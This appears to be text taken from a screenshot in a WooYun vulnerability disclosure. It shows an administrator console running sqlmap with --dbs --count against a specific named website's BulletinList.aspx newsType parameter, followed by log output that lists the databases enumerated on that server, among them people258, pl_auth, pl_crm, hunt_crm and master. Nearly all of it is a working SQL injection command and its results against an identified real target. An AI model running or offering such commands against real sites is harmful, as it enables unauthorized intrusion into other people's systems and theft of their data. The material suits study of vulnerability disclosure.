 管理员: Sqlmap - sqlmap.py -u "http://noviciate.people258.com/News/BulletinList.aspx?newsType=27" --dbs --count
[23:58:47] [INFO] resumed: olddb
[23:58:47] [INFO] resumed: people258
[23:58:47] [INFO] resumed: pl_auth
[23:58:47] [INFO] resumed: pl_crm
[23:58:47] [INFO] resumed: pl_main
[23:58:47] [INFO] resumed: pl_pcrms
[23:58:47] [INFO] resumed: pl_PCRMS3
[23:58:47] [INFO] resumed: pl_PCRMS3final
[23:58:47] [INFO] resumed: pl_web
[23:58:47] [INFO] resumed: pubs
[23:58:47] [INFO] resumed: temp_hunt
[23:58:47] [INFO] resumed: tempcrm
[23:58:47] [INFO] resumed: tempdb
[23:58:47] [INFO] resumed: tm_productDvpt
available databases [22]:
[*] 10
[*] 2008temppl_web
[*] hunt258config
[*] hunt_crm
[*] master
[*] model
[*] msdb
[*] Northwind
[*] olddb
[*] people258
www.wooyun.org